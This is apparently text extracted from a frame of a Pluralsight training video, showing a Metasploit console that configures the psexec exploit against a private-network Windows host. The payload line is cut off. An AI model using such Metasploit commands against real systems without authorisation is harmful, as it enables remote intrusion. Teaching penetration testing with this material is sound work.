 File Edit View Search Terminal Help
msf exploit(psexec) > set RHOST 172.16.1.51
RHOST => 172.16.1.51
msf exploit(psexec) > set PAYLOAD windows/
pluralsight